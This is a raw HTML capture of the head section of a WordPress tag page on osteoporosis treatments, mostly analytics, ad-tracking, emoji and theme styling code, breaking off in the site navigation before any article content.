

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/severe-osteoporosis-treatments/
body_size: 14782
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/osteoporosis-what-women-and-men-should-know/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>severe osteoporosis treatments &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; severe osteoporosis treatments Tag Feed" href="https://getquickanswers.com/tag/severe-osteoporosis-treatments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/3025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-severe-osteoporosis-treatments tag-3025 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
